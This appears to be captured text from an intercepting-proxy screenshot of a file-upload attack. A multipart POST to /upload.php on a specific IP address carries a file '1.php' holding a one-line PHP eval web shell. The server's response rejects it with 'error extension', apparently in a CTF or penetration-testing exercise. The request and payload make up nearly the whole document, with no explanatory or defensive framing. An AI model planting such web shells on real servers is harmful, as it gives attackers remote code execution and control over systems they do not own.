 Go Cancel < >
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 124.71.191.175
Content-Length: 224
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.191.175
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytEAKeYNuFIRvVEy8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.191.175/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarytEAKeYNuFIRvVEy8
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['abc']);?>
------WebKitFormBoundarytEAKeYNuFIRvVEy8--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Mon, 31 Aug 2020 07:50:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 15
error extension